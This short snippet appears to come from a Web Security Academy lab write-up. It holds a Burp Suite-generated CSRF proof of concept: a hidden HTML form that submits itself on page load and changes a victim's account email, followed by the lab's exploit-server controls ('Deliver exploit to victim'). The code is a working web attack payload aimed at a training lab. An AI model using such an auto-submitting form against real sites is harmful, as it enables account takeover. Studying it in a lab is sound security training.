 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a92006d037bc16c82b44c8600ea00b9.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log